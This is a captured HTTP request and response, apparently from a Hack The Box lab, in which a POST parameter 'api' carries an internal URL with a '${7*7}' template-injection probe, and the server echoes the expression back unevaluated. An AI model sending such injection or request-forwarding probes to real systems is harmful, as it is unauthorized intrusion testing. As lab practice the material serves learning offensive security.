 POST / HTTP/1.1
Host: 83.136.255.230:47603
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://83.136.255.230:47603
Connection: keep-alive
Referer: http://83.136.255.230:47603/
api=http://truckapi.htb/?id%3D${7*7}
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 12:09:50 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 47
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 {"id": "${7*7}", "location": "134 Main Street"}